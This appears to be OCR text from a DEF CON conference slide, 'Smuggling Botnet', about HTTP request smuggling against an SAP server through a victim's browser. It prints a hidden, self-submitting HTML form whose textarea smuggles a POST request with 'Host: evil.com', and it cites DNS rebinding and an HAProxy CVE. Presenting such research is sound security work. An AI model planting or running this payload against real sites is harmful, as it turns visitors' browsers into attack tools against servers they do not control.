 D3FC0N
Smuggling Botnet
● Desynchronization does not rely on HTTP headers
● Exploitable through HTML/JS
● DNS Rebinding to send valid custom HTTP headers (HAProxy CVE-2021-40346)
<form action="http://SapSystem.com/sap/admin/public/default.html" id="botnet" method="post"
enctype="text/plain" hidden>
<input type="text" name="padding" value="{A*65357}">
<textarea name="smuggle" >POST /nwa HTTP/1.1
Host: evil.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
</textarea>
</form>
<script>
window.onload = document.getElementById("botnet").submit();
</script>
D3F
C0N